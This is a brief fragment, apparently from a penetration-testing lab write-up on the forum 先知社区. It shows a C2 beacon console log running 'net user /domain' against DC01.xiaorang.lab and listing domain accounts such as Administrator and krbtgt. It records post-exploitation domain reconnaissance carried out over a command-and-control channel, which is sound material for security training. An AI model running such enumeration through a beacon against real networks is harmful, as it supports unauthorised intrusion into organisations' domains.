 [03/12 16:56:01] beacon> shell net user /domain
[03/12 16:56:01] [*] Tasked beacon to run: net user /domain
[03/12 16:56:02] [+] host called home, sent: 47 bytes
[03/12 16:56:02] [+] received output:
这项请求将在域 xiaorang.lab 的域控制器处理。
\\DC01.xiaorang.lab 的用户帐户
-------------------------------------------------------------------------------
Administrator            Aldrich                  Guest
krbtgt
先知社区